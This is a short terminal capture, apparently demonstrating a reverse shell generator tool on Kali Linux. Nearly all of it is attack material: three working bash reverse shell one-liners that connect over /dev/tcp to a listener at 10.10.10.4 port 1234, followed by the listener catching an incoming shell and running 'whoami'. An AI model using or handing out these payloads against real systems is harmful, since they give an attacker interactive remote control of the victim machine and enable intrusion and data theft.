 (kali㉿kali) [~/rsg]
└─$ ./rsg 10.10.10.4 1234 bash
BASH REVERSE SHELL
bash -i >& /dev/tcp/10.10.10.4/1234 0>&1
BASH REVERSE SHELL
0<&196;exec 196<>/dev/tcp/10.10.10.4/1234; sh <&196 >&196 2>&196
BASH REVERSE SHELL
exec 5<> /dev/tcp/10.10.10.4/1234; cat <&5 | while read line; do $line 2>&5>&5; done
Select your payload, press "l" to listen on port 1234 or enter to exit: l
listening on [10.10.10.4] 1234 ...
connect to [10.10.10.4] from (UNKNOWN) [10.10.10.1] 56116
whoami
saket